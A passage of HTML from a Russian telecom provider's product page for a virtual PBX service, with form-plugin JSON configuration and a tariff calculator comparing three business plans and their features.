left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/telefoniya\/virtualnaya-ats-dlya-biznesa\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/telefoniya/" itemprop="item"><span itemprop="name">Телефония</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Виртуальная АТС для бизнеса</span></div>	</div>
	

<!-- Single simple post -->
<article>
	<div class="container">
					<h1 class="post_title">Виртуальная АТС для бизнеса</h1>
			<div class="col2 catalog-v2 single-content">
				
<div class="wp-block-media-text alignwide" style="grid-template-columns:29% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="1024" height="1015" src="https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-1024x1015.png" alt="Виртуальная АТС для бизнеса" class="wp-image-1822" srcset="https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-1024x1015.png 1024w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-300x297.png 300w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-768x761.png 768w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-600x595.png 600w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-100x100.png 100w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png 1118w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<h2 class="wp-block-heading">Подключить виртуальную АТС</h2>



<p>Виртуальная АТС позволяет реализовать практически любые сценарии обработки входящих и исходящих звонков. Экономит время клиентов при автообзоне и &#8220;умной&#8221; маршрутизации на ответственного сотрудника.</p>



<p>Более 100 базовых функций уже включили в каждый из тарифов. <strong>Виртуальная АТС</strong> умеет интегрироваться <a rel="noreferrer noopener" aria-label="через API (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/integraciya-api/" target="_blank">через API</a> с внешними системами. Например: 1С, Битрикс24, amoCRM и другими. Запись разговоров, защита от телефонных ddos-атак и модуль колл-центра бесплатно.</p>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading">Подобрать тариф виртуальной АТС</h2>


<section class="tariffs tariffs_calculator"><div class="container"><nav><div class="nav nav-tabs" id="nav-tab" role="tablist"><a class="nav-item nav-link active" id="nav-komanda-tab" data-toggle="tab" href="#nav-komanda" role="tab" aria-controls="nav-komanda" aria-selected="true">Команда</a><a class="nav-item nav-link " id="nav-korporativnyy-tab" data-toggle="tab" href="#nav-korporativnyy" role="tab" aria-controls="nav-korporativnyy" aria-selected="false">Корпоративный</a><a class="nav-item nav-link " id="nav-biznes-tab" data-toggle="tab" href="#nav-biznes" role="tab" aria-controls="nav-biznes" aria-selected="false">Бизнес</a></div></nav><div class="tab-content" id="nav-tabContent"><div class="tab-pane fade show active" id="nav-komanda" role="tabpanel" aria-labelledby="nav-komanda-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="590" data-sale=""><span><b>590</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Количество сотрудников</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="kolichestvo-sotrudnikov-komanda" id="kolichestvo-sotrudnikov-komanda" value="" checked="checked"  >
												<div class="radio__text">До 5</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="kolichestvo-sotrudnikov-komanda" id="kolichestvo-sotrudnikov-komanda" value="400"   >
												<div class="radio__text">До 10</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Номер 495/499 на выбор</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="nomer-495499-na-vybor-komanda" id="nomer-495499-na-vybor-komanda" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="nomer-495499-na-vybor-komanda" id="nomer-495499-na-vybor-komanda" value="350"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Интеграция с CRM-системой</span><span class="tariff_item__val_value">Нет</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Бесплатное подключение и настройка.</li>
<li>Интеллектуальная система защиты от ddos-атак, не имеющая аналогов.</li>
<li>Более 100 базовых функций: запись разговоров; голосовое приветствие и многоуровневое голосовое меню; любые сценарии переадресации вызовов, в том числе на мобильные номера сотрудников; глубокая статистика и аналитика звонков и многое другое&#8230;</li>
</ul>
</div></div><div class="tab-pane fade  " id="nav-korporativnyy" role="tabpanel" aria-labelledby="nav-korporativnyy-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="1500" data-sale=""><span><b>1500</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Количество сотрудников</span><span class="tariff_item__val_value">До 20</span></div><div class="tariff_item"><span class="tariff_item__val_title">Номер 495/499 на выбор</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="nomer-495499-na-vybor-korporativnyy" id="nomer-495499-na-vybor-korporativnyy" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="nomer-495499-na-vybor-korporativnyy" id="nomer-495499-na-vybor-korporativnyy" value="350"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Интеграция c CRM-системой</span><span class="tariff_item__val_value">Да</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Бесплатное подключение и настройка.</li>
<li>Интеллектуальная система защиты от ddos-атак, не имеющая аналогов.</li>
<li>Интеграция с CRM-системой заказчика: amoCRM, Битрикс24, 1С:CRM, SugarCRM, SalesForce.</li>
<li>Более 100 базовых функций: запись разговоров; голосовое приветствие и многоуровневое голосовое меню; любые сценарии переадресации вызовов, в том числе на мобильные номера сотрудников; глубокая статистика и аналитика звонков и многое другое&#8230;</li>
</ul>
</div></div><div class="tab-pane fade  " id="nav-biznes" role="tabpanel" aria-labelledby="nav-biznes-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="1500" data-sale=""><span><b>1500</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Количество сотрудников</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="kolichestvo-sotrudnikov-biznes" id="kolichestvo-sotrudnikov-biznes" value="" checked="checked"  >
												<div class="radio__text">До 20</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="kolichestvo-sotrudnikov-biznes" id="kolichestvo-sotrudnikov-biznes" value="1200"   >
												<div class="radio__text">До 40</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Номер 495/499 на выбор</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="nomer-495499-na-vybor-biznes" id="nomer-495499-na-vybor-biznes" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="nomer-495499-na-vybor-biznes" id="nomer-495499-na-vybor-biznes" value="350"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Интеграция c CRM-системой</span><span class="tariff_item__val_value">Да</span></div><div class="tariff_item"><span class="tariff_item__val_title">Автообзвон</span><span class="tariff_item__val_value">Да</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Бесплатное подключение и настройка.</li>
<li>Интеллектуальная система защиты от ddos-атак, не имеющая аналогов.</li>
<li>Интеграция с CRM-системой заказчика: amoCRM, Битрикс24, 1С:CRM, SugarCRM, SalesForce.</li>
<li>Более 100 базовых функций: запись разговоров; голосовое приветствие и многоуровневое голосовое меню; любые сценарии переадресации вызовов, в том числе на мобильные номера сотрудников; глубокая статистика и аналитика звонков и многое другое&#8230;</li>
</ul>
</div></div></div><!-- Modal -->
		<div class="modal fade" id="order_landing" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
					<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
					<div class="modal-body"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-6-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-6" aria-describedby="nf-form-errors-6" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='6';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440\u0430","created_at":"2019-01-16 23:20:11","form_title":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u0442\u043e\u0432\u0430\u0440\u0430 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["fastorder-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["orderlanding-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["orderlanding-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["orderlanding-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448396567"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["orderlanding-submit"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["orderlanding-tariff"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["orderlanding-promocode"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["orderlanding-attr"],"width":"100"}]},{"order":10,"cells":[{"order":0,"fields":["hidden_1549273742117"],"width":"100"}]}],"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"fastorder-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":43,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"orderlanding-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3909","value":"","id":44,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"orderlanding-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 